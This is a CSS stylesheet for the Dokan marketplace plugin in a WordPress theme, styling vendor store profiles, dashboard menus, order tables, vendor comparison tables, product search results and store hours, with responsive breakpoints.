.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info .store-open-close-notice:hover span.fa-angle-down:after {
  right: -2.5px;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li {
  float: left;
  margin-right: 40px;
  position: relative;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li i {
  margin-left: -22px;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li:before {
  content: "·";
  position: absolute;
  top: 10px;
  left: -35px;
  color: #afafaf;
  font-size: 25px;
  line-height: 0;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li:first-child:before {
  content: "";
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper {
  clear: both;
  position: relative;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social {
  display: flex;
  padding-left: 0;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li {
  margin: 0 8px 0 0;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li a i {
  text-shadow: none;
}
.dokan-single-store .dokan-store-tabs ul {
  background-color: #fff;
  border-bottom: 1px solid var(--border);
  margin: 30px 0 20px;
}
.dokan-single-store .dokan-store-tabs ul li {
  display: inline-block;
}
.dokan-single-store .dokan-store-tabs ul li a {
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  font-weight: 600;
  line-height: 1.25;
  padding-bottom: 18px;
  padding-right: 20px;
  position: relative;
}
.dokan-single-store .dokan-store-tabs ul li a:after {
  content: "";
  width: 0;
  height: 3px;
  position: absolute;
  left: 0;
  bottom: -1px;
  transition: all ease 0.3s;
  background-color: var(--primary);
}
.dokan-single-store .dokan-store-tabs ul li a:hover:after, .dokan-single-store .dokan-store-tabs ul li a.active:after {
  width: 100%;
}

.dokan-store-widget input[type=text], .dokan-store-widget input[type=email] {
  width: 100%;
}
.dokan-store-widget textarea {
  width: 100%;
}
.dokan-store-widget form.seller-form ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.dokan-store-widget form.seller-form ul li {
  margin-bottom: 8px;
}
.dokan-store-widget #dokan-store-location {
  width: 100%;
  height: 200px;
}

.dokan-seller-search-form {
  margin: 30px 0px;
}
.dokan-seller-search-form .dokan-w4 {
  padding: 0 15px;
}
.dokan-seller-search-form .dokan-w4 input[type=search], .dokan-seller-search-form .dokan-w4 select.dokan-form-control {
  height: 40px !important;
  border: 1px solid #e2e2e2 !important;
  box-shadow: none !important;
  border-radius: 4px !important;
}
.dokan-seller-search-form .dokan-w4 input[type=search] {
  background-position-y: 11px !important;
}

.dokan-seller-listing {
  position: relative;
}
.dokan-seller-listing .dokan-overlay {
  position: absolute;
  background: rgba(255, 255, 255, 0.3);
}

@media (min-width: 1200px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper {
    top: 12px;
    right: 15px;
    bottom: auto;
  }
}
@media (max-width: 1199px) {
  .dokan-single-store .profile-frame .profile-info-box {
    position: relative;
    width: 100%;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper {
    padding: 10px;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery {
    margin-top: 0;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head {
    top: 0;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-square {
    background: none;
    border: 0;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img {
    width: 100px;
    height: 100px;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name {
    font-size: 20px;
    margin-bottom: 8px;
    color: #444;
    text-shadow: none;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    top: 0;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li {
    text-align: left;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li i {
    display: inline-block;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper {
    position: absolute;
    top: -35px;
    right: 20px;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social {
    top: 0;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li {
    margin-left: 8px;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li a i {
    font-size: 25px;
    text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.55);
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper {
    height: auto;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head {
    top: 0;
    margin-right: 15px;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info {
    padding: 0 0 0 15px;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    top: 0;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li {
    float: none;
    text-align: left;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li i {
    display: inline-block;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li:before {
    content: "";
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper {
    top: 0;
    text-align: left;
    padding: 0 4px;
  }
}
.dokan-withdraw-content .dokan-withdraw-area h1 {
  margin: 0px 0px 20px;
}
.dokan-withdraw-content .dokan-withdraw-area ul li {
  display: inline-block;
  padding: 0px 5px;
}

.dokan-login-form-popup-wrapper {
  width: 430px !important;
  padding: 16px !important;
  margin: 0 auto !important;
}
.dokan-login-form-popup-wrapper .dokan-login-form-title {
  border-bottom: 1px solid #ddd;
  padding-bottom: 15px;
  margin-bottom: 15px;
}
.dokan-login-form-popup-wrapper fieldset {
  padding: 0;
  border: 0;
  margin: 0;
}
.dokan-login-form-popup-wrapper .dokan-login-form-error {
  color: #ef3636;
  background-color: #f2dede;
  font-size: 0.9em;
}
.dokan-login-form-popup-wrapper .dokan-login-form-error.has-error {
  padding: 5px 8px;
  margin-bottom: 5px;
}

.dokan-popup-content {
  padding: 18px;
}
.dokan-popup-content .dokan-popup-title {
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 10px;
  margin-bottom: 15px;
  line-height: 1;
}
.dokan-popup-content fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  background: none;
}
.dokan-popup-content .mfp-close {
  top: 4px;
  right: 3px;
}
.dokan-popup-content .dokan-popup-option-list {
  list-style-type: none;
  padding: 0;
  margin: 10px 0;
}
.dokan-popup-content .dokan-popup-option-list li {
  margin: 0 0 3px;
}
.dokan-popup-content .dokan-popup-option-list li label.dokan-popup-block-label {
  display: block;
  margin: 0;
  cursor: pointer;
}
.dokan-popup-content .dokan-popup-option-list li label.dokan-popup-block-label input {
  margin: 0 4px 0 0;
}
.dokan-popup-content .dokan-popup-error {
  display: none;
  color: #ef3636;
}
.dokan-popup-content .dokan-popup-error.has-error {
  display: block;
}

#dokan-store-listing-filter-form-wrap {
  background: #ffffff;
  margin-top: 32px;
  padding: 32px 20px 20px 20px;
  box-shadow: 1px 1px 20px 0px #E9E9E9;
  position: relative;
}
#dokan-store-listing-filter-form-wrap div {
  margin: 0;
  padding: 0;
}
#dokan-store-listing-filter-form-wrap:before {
  content: "";
  height: 0 !important;
  top: -8px;
  left: 50%;
  position: absolute;
  transform: translate(0, -50%);
  font-family: dashicons;
  font-size: 60px;
  color: #fff;
  font-weight: bold;
  line-height: 0 !important;
}
#dokan-store-listing-filter-form-wrap .store-search .store-search-input {
  width: 100%;
  padding: 10px 20px;
  border-radius: 3px;
  border: 1px solid #cccccc;
}
#dokan-store-listing-filter-form-wrap .store-search .store-search-input:placeholder {
  color: #7e7e7ec9;
}
#dokan-store-listing-filter-form-wrap .store-search .store-search-input:focus {
  outline: none;
  border-color: #8080809e;
}
#dokan-store-listing-filter-form-wrap .apply-filter {
  display: flex;
  justify-content: flex-end;
  margin-top: 20px;
}
#dokan-store-listing-filter-form-wrap .apply-filter #cancel-filter-btn {
  padding: 8px 25px;
  border-radius: 3px;
  background: #fff !important;
  color: #000 !important;
  border: 1px solid #edecec !important;
  margin-right: 20px;
  display: none;
}
#dokan-store-listing-filter-form-wrap .apply-filter #cancel-filter-btn:focus {
  outline: none;
}
#dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn {
  padding: 8px 25px;
  border-radius: 3px;
}
#dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:focus {
  outline: none;
}

/*--------------------------------------------------
:: Responsive Styles
-------------------------------------------------- */
@media (max-width: 1366px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    max-width: 650px;
  }
}
@media (max-width: 1199px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    max-width: 590px;
  }
}
@media (max-width: 992px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    max-width: 430px;
  }
}
@media (max-width: 767px) {
  .dokan-table {
    border: none;
    text-align: left;
    width: 100%;
    max-width: 100%;
  }
  .dokan-table tbody {
    display: table-row-group;
    vertical-align: middle;
    border-color: inherit;
  }
  .dokan-table tbody tr {
    vertical-align: inherit;
    width: 100%;
  }
  .dokan-table tbody tr td {
    padding: 6px;
    text-align: left;
    border-color: #ededed;
    border-style: solid;
    border-width: 0px 1px 1px 1px;
    background: #fff;
  }
  .dokan-table tbody tr td:before {
    padding-right: 20px !important;
    float: left;
    font-weight: bold;
  }
  .dokan-table tbody tr .post-date .status {
    float: right;
  }
  .dokan-table tbody tr .diviader {
    background: transparent !important;
    border: none !important;
    height: 15px;
    background: none;
  }
  .dokan-table tbody tr .diviader:before {
    content: " ";
  }
  .dokan-table tbody tr td:first-child {
    border-top-width: 1px;
  }
  .dokan-table tbody tr .dokan-order-action {
    width: 100%;
  }
  .dokan-table tbody .row-actions {
    visibility: visible !important;
  }

  .dokan-orders-area .dokan-w8, .dokan-orders-area .dokan-w4 {
    width: 100% !important;
  }

  .dokan-primary {
    width: 100% !important;
    padding-left: 15px;
    padding-right: 15px;
  }
  .dokan-primary li.product {
    width: 100% !important;
  }

  .dokan-secondary {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }

  .dokan-dashboard .dokan-dash-sidebar, .dokan-dashboard .dokan-dashboard-content {
    float: none;
    width: 100%;
  }
  .dokan-dashboard .product-edit-new-container .dokan-edit-row .dokan-side-left, .dokan-dashboard .product-edit-new-container .dokan-edit-row .dokan-side-right {
    float: none;
    width: auto;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li {
    display: inline-block;
    border-right: 1px solid #454545;
    vertical-align: middle;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active:after {
    content: "";
    display: none;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a {
    padding: 12px 24px;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a i {
    display: none;
  }
  .dokan-dashboard .dokan-dashboard-content {
    padding-left: 0;
  }

  ul.dokan-seller-wrap li.dokan-single-seller {
    width: 90% !important;
    margin-bottom: 50px;
  }

  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    max-width: 500px;
  }
}
@media (max-width: 430px) {
  #dokan-store-listing-filter-form-wrap:before {
    left: 10%;
  }

  .apply-filter {
    margin-top: 20px;
  }
  .apply-filter #cancel-filter-btn {
    display: block !important;
  }

  .dokan-dashboard .dokan-dash-sidebar, .dokan-dashboard .dokan-dashboard-content {
    float: none;
    width: 100%;
  }
  .dokan-dashboard .dokan-dash-sidebar article, .dokan-dashboard .dokan-dashboard-content article {
    overflow: scroll;
  }
  .dokan-dashboard .dokan-dash-sidebar .dokan-settings-area .dokan-banner, .dokan-dashboard .dokan-dashboard-content .dokan-settings-area .dokan-banner {
    width: auto !important;
    height: auto !important;
    margin: 0 !important;
    margin-bottom: 15px !important;
  }
  .dokan-dashboard .dashboard-content-area .dokan-announcement-widget .dokan-right {
    float: right !important;
  }
  .dokan-dashboard .dashboard-content-area .dokan-announcement-widget .dokan-left {
    float: left !important;
  }
  .dokan-dashboard .dashboard-content-area .dokan-dash-left {
    padding-right: 0 !important;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu:before {
    content: " ";
    display: table;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu:after {
    content: " ";
    display: table;
    clear: both;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li {
    float: left;
    width: 50%;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a {
    padding: 12px 18px;
  }
  .dokan-dashboard .dokan-orders-area .dokan-order-filter-serach {
    padding: 10px 0 10px 0;
  }
  .dokan-dashboard .dokan-orders-area .dokan-order-filter-serach .dokan-btn {
    padding: 6px 13px;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .product-listing-top {
    border-bottom: 0;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter {
    width: 100%;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .product-listing-top .dokan-add-product-link {
    display: flex;
    justify-content: space-between;
    width: auto;
    float: none;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-date-filter {
    display: flex;
    justify-content: space-between;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-date-filter .dokan-form-group {
    margin-bottom: 0;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-search-form {
    display: flex;
    justify-content: space-between;
    margin-top: 15px;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-search-form .dokan-form-group {
    margin-bottom: 0;
    margin-right: 0;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area #product-filter .dokan-form-group {
    margin-top: 15px;
  }
  .dokan-dashboard .dokan-right, .dokan-dashboard .dokan-left {
    float: none !important;
  }
  .dokan-dashboard .dokan-w6, .dokan-dashboard .dokan-w8, .dokan-dashboard .dokan-w4 {
    float: none;
    width: 100%;
  }
  .dokan-dashboard .dokan-reports-content .dokan-reports-area .dokan-reports-wrap .report-left, .dokan-dashboard .dokan-reports-content .dokan-reports-area .dokan-reports-wrap .report-right {
    width: 100%;
  }
  .dokan-dashboard .dokan-product-edit-area .dokan-product-edit-left, .dokan-dashboard .dokan-product-edit-area .dokan-product-edit-right {
    float: none;
    width: 100%;
  }
  .dokan-dashboard .content-half-part {
    float: none;
    width: 100%;
    margin-bottom: 8px;
  }
  .dokan-dashboard .content-half-part:last-child {
    padding-left: 0px;
  }
  .dokan-dashboard .content-half-part:first-child {
    padding-right: 0px;
  }
  .dokan-dashboard ul.dokan_tabs {
    padding-left: 0;
    margin-right: 0;
  }
  .dokan-dashboard ul.dokan_tabs li {
    margin-bottom: 10px;
  }

  .dokan-single-store .profile-frame .profile-info-box {
    width: 100%;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    max-width: 280px;
  }

  .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-footer {
    display: flex;
  }
}
@media (max-width: 375px) {
  .dokan-order-filter-serach form:first-child .dokan-form-group {
    display: flex;
  }
}
@media (max-width: 360px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    max-width: 200px;
  }
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover {
  background-color: var(--primary);
}
.dokan-dashboard .dokan-withdraw-area .subsubsub {
  margin: 30px 0;
}
.dokan-dashboard .widget-title {
  color: var(--accent);
}
.dokan-dashboard .list-inline,
.dokan-dashboard .dokan-listing-filter {
  padding: 0;
  margin-left: 0;
}
.dokan-dashboard .dokan-listing-filter li,
.dokan-dashboard .order-statuses-filter li,
.dokan-dashboard .subsubsub li {
  padding: 8px 15px !important;
  border: 0 !important;
}
.dokan-dashboard .dokan-listing-filter li a,
.dokan-dashboard .order-statuses-filter li a,
.dokan-dashboard .subsubsub li a {
  color: var(--accent);
}
.dokan-dashboard .dokan-listing-filter li.active,
.dokan-dashboard .order-statuses-filter li.active,
.dokan-dashboard .subsubsub li.active {
  border-radius: 20px;
  background-color: var(--primary);
}
.dokan-dashboard .dokan-listing-filter li.active a,
.dokan-dashboard .order-statuses-filter li.active a,
.dokan-dashboard .subsubsub li.active a {
  color: #fff !important;
}
.dokan-dashboard #dokan-comments_menu ul.subsubsub li {
  padding: 8px 15px !important;
}
.dokan-dashboard fieldset {
  border-color: var(--border);
}
.dokan-dashboard fieldset > *:first-child {
  margin-top: 30px;
}
.dokan-dashboard fieldset > legend {
  margin-top: 0;
  padding: 0 15px;
}

.dokan-orders-content .dokan-orders-area .dokan-order-filter-serach {
  padding-left: 0;
  padding-right: 0;
}
.dokan-orders-content .dokan-orders-area .dokan-order-filter-serach input[type=submit].dokan-btn-sm, .dokan-orders-content .dokan-orders-area .dokan-order-filter-serach a.dokan-btn-sm, .dokan-orders-content .dokan-orders-area .dokan-order-filter-serach .dokan-btn-sm {
  padding: 1.215em 2em;
  font-size: 14px;
  font-weight: 600;
  line-height: 1.2857142857;
  vertical-align: middle;
}

.dokan-table {
  overflow-x: auto;
}
.dokan-table thead tr th {
  background: #f4f3f8;
  color: var(--accent);
}
.dokan-table .diviader {
  display: none !important;
}
.dokan-table td, .dokan-table th {
  padding: 16px 10px !important;
  vertical-align: middle !important;
}

.dokan-orders-content .dokan-orders-area input.add_note {
  padding-top: 4px;
  padding-bottom: 4px;
}

#dokan-cancel-tracking-note {
  margin-top: 10px;
}

.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active:after {
  border-width: 10px 10px 10px 0;
  margin-top: -10px;
  left: calc(100% - 10px);
}

.export_div form label {
  display: inline-block;
}

.dokan-order-filter-serach {
  position: relative;
  z-index: 200;
}
.dokan-order-filter-serach .dokan-form-group input[name=order_date] {
  padding: 0.93em 1.25em !important;
  width: 125px !important;
  display: inline-block;
}
.dokan-order-filter-serach .dokan-form-group label {
  display: inline-block;
}

a.dokan-btn-theme.dokan-add-new-product {
  background-color: var(--primary);
  border-color: var(--primary);
  line-height: initial;
}
a.dokan-btn-theme.dokan-add-new-product:hover, a.dokan-btn-theme.dokan-add-new-product:active, a.dokan-btn-theme.dokan-add-new-product:focus {
  background-color: var(--primary_hover);
  border-color: var(--primary_hover);
}

.dokan-order-filter-serach .dokan-form-group input[name=order_date] {
  vertical-align: middle;
}

.variation .variation-Vendor {
  display: inline-block;
  margin-bottom: 0;
}
.variation .variation-Vendor:first-child {
  color: var(--accent);
}
.variation .variation-Vendor p {
  margin: 0;
}

.dokan-wrap {
  margin-top: 45px;
}
.dokan-wrap.dokan-wrap-2cl .dokan-wrap-sidebar, .dokan-wrap.dokan-wrap-2cr .dokan-wrap-sidebar {
  flex: 0 1 320px;
}
@media (max-width: 768px) {
  .dokan-wrap.dokan-wrap-2cl .dokan-wrap-content,
.dokan-wrap.dokan-wrap-2cl .dokan-wrap-sidebar, .dokan-wrap.dokan-wrap-2cr .dokan-wrap-content,
.dokan-wrap.dokan-wrap-2cr .dokan-wrap-sidebar {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.dokan-wrap.dokan-wrap-2cl .dokan-wrap-sidebar {
  order: -1;
}
@media (max-width: 768px) {
  .dokan-wrap.dokan-wrap-2cl .dokan-wrap-sidebar {
    order: 2;
  }
}

.dokan-wrap-sidebar .widget {
  padding: 20px;
  border: 1px solid;
  border-color: var(--border);
  border-radius: 2px;
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 20px;
}
.dokan-wrap-sidebar .widget .widget-title {
  border-bottom: 1px solid;
  border-color: var(--border);
  padding-bottom: 15px;
}

.dokan-other-vendor-camparison h3 {
  font-size: 22px;
  font-weight: 400;
}

div.dokan-other-vendor-camparison {
  margin-bottom: 10px;
}

div.dokan-other-vendor-camparison-table {
  margin-top: 35px;
  margin-bottom: 0;
}
div.dokan-other-vendor-camparison-table .table-row {
  box-shadow: none;
}
div.dokan-other-vendor-camparison-table .table-cell.vendor a {
  font-size: 18px;
}
div.dokan-other-vendor-camparison-table .table-cell.price .woocommerce-Price-amount {
  font-size: 16px;
  color: var(--primary);
  font-weight: 500;
}
div.dokan-other-vendor-camparison-table .table-cell.price del .woocommerce-Price-amount {
  color: #999;
}
div.dokan-other-vendor-camparison-table .table-cell.price ins {
  background: transparent;
}
div.dokan-other-vendor-camparison-table .table-cell .dokan-btn.link {
  color: var(--primary);
}
div.dokan-other-vendor-camparison-table .table-cell .dokan-btn.view {
  color: #0099cc;
}
div.dokan-other-vendor-camparison-table .table-cell .dokan-btn.cart {
  color: var(--primary);
}
div.dokan-other-vendor-camparison-table .woocommerce-review-link {
  font-size: 13px;
  color: #999;
  padding-top: 0.2em;
}
div.dokan-other-vendor-camparison-table span.cell-title {
  font-size: 14px;
  font-weight: 400;
  color: #999;
}

.single-product div.product .dokan-other-vendor-camparison-table .woocommerce-product-rating {
  margin-top: -0.375em;
  padding-bottom: 0.375em;
}

.store_vendor_info {
  font-size: 15px;
  font-weight: 300;
  line-height: 2;
}

.list-unstyled {
  list-style: none;
  margin-right: 0;
}

.dokan-store-products-filter-area .dokan-store-products-ordeby {
  position: relative;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 20px;
}
.dokan-store-products-filter-area .orderby-search:not([size]):not([multiple]) {
  width: auto;
  border-radius: 4px;
  height: 35px;
  border: solid 1px var(--border);
  float: right;
  padding-top: 0;
  padding-bottom: 0;
  margin-top: 5px;
  margin-bottom: 5px;
}
.dokan-store-products-filter-area .dokan-store-products-filter-search {
  color: var(--light);
  padding: 9px 110px 9px 30px;
  width: 390px;
  margin-bottom: 5px;
  margin-top: 5px;
  margin-right: auto;
}
@media (max-width: 768px) {
  .dokan-store-products-filter-area .dokan-store-products-filter-search {
    width: 300px;
  }
}
.dokan-store-products-filter-area .search-store-products.dokan-btn-theme {
  padding: 12px 30px;
  position: absolute;
  left: 389px;
  transform: translateX(-100%);
  top: 6px;
  z-index: 999;
}
@media (max-width: 768px) {
  .dokan-store-products-filter-area .search-store-products.dokan-btn-theme {
    left: 299px;
  }
}
.dokan-store-products-filter-area #dokan-store-products-search-result {
  display: none;
  position: absolute;
  width: 100%;
  background: #ffffff;
  z-index: 15;
  transform: translateY(-1px);
  max-width: 370px;
  max-height: 400px;
  overflow-y: auto;
  overflow-x: hidden;
  top: calc(100% + 2px);
}
@media (max-width: 768px) {
  .dokan-store-products-filter-area #dokan-store-products-search-result {
    max-width: 300px;
  }
}
.dokan-store-products-filter-area #dokan-store-products-search-result ul {
  list-style: none;
  margin: 0 !important;
  padding: 15px;
}
.dokan-store-products-filter-area #dokan-store-products-search-result li {
  display: block;
  padding: 8px 0;
  position: relative;
  border-bottom: 1px dashed #e0e0e0;
  margin-left: 0;
}
.dokan-store-products-filter-area #dokan-store-products-search-result li:last-child {
  border-bottom: none;
}
.dokan-store-products-filter-area #dokan-store-products-search-result a {
  display: table;
  width: 100%;
}
.dokan-store-products-filter-area #dokan-store-products-search-result a > * {
  display: table-cell;
  vertical-align: top;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-image {
  width: 65px;
  max-width: 65px;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-data {
  padding-left: 15px;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-data div:not(.dokan-ls-product-categories) {
  display: inline-block;
  vertical-align: middle;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-data .dokan-ls-product-price {
  position: absolute;
  top: 12px;
  right: 0;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-data .dokan-ls-product-stock {
  padding: 4px 8px;
  background: #eeeeee;
  border-radius: 4px;
  position: absolute;
  bottom: 10px;
  right: 0;
}
.dokan-store-products-filter-area #dokan-store-products-search-result h3 {
  display: block;
  margin: 0;
  font-size: 15px;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-categories span {
  display: inline-block;
  margin-right: 4px;
  font-size: 13px;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-categories span:after {
  content: ",";
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-categories span:last-child {
  margin-right: 0;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-categories span:last-child:after {
  content: "";
}
.dokan-store-products-filter-area #dokan-store-products-search-result .product-price {
  font-size: 14px;
  font-weight: bold;
  bottom: 10px;
  text-align: right;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-sale-price {
  color: #8f949b;
  text-decoration: line-through;
  margin-left: 8px;
}
.dokan-store-products-filter-area .dokan-store-products-search-has-results {
  border: 1px solid var(--border);
  border-radius: 4px;
}
.dokan-store-products-filter-area .dokan-ajax-search-loader {
  background-image: url("../../../../../plugins/dokan-lite/assets/images/spinner-2x.gif");
  background-position: 250px center;
  background-repeat: no-repeat;
  background-size: 20px 20px;
  z-index: 999;
}

.dokan-single-store .headline,
.dokan-single-store .products-list-heading {
  font-size: 24px;
  line-height: 1.1666666667;
  margin-bottom: 6px;
}
.dokan-single-store .headline:before,
.dokan-single-store .products-list-heading:before {
  content: "";
  width: 12px;
  height: 12px;
  border-radius: 50%;
  margin-right: 18px;
  background-color: var(--primary);
  display: inline-block;
  vertical-align: middle;
}
.dokan-single-store .dokan-store-product-section {
  margin-bottom: 25px;
}

.dokan-store-info .dokan-store-open-close .store-open-close-notice {
  display: inline-flex;
  align-items: center;
  position: relative;
  z-index: 1;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice .matico-icon-angle-down {
  margin-left: 10px;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times {
  top: 100%;
  left: -28px;
  color: #3E474F;
  width: 300px;
  z-index: 1;
  display: none;
  padding: 15px;
  overflow: auto;
  position: absolute;
  max-height: 435px;
  background: #fff;
  box-shadow: 0 10px 15px -3px #00000040, 0 4px 6px -4px #00000010;
  border-radius: 4px;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-times-heading {
  margin: 0 0 15px;
  display: flex;
  align-items: center;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-times-heading i.fa-calendar-day {
  color: #2471A9;
  width: 30px;
  margin: 0 10px 0 0;
  height: 30px;
  border: 1px solid #CBD9DC;
  display: flex;
  align-items: center;
  border-radius: 50%;
  justify-content: center;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-times-heading h4 {
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 0;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times span {
  margin-left: 10px;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags {
  display: flex;
  font-size: 15px;
  margin-bottom: 12px;
}
